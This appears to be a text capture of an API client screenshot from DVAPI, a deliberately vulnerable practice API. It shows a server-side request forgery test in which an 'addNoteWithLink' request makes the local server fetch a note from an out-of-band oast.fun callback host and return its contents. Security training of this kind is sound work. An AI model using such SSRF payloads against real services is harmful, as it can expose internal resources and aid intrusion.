 New Import
GET Profile
POST Add Note With Link
GET Get Note
HTTP DVAPI / Notes / Add Note With Link
DVAPI
User
Notes
POST Add Note With Link
GET Get Note
POST Add Note
Challenges
Scores
GET Scores
Tickets
POST http://localhost:3000/api/addNoteWithLink
Params Authorization Headers (10) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {
2 ····"url":"http://ch5rcka2vtc00002f010ge34q3cyyyyyf.oast.fun/note.txt"
3 }
4
Body Cookies Headers (7) Test Results
Pretty Raw Preview Visualize JSON
1 {
2 "status": "success",
3 "message": "Successfully added a note",
4 "note": "<html><head></head><body>fyyyyyc3q43eg010f20000ctv2akcr5hc</body></html>"
5 }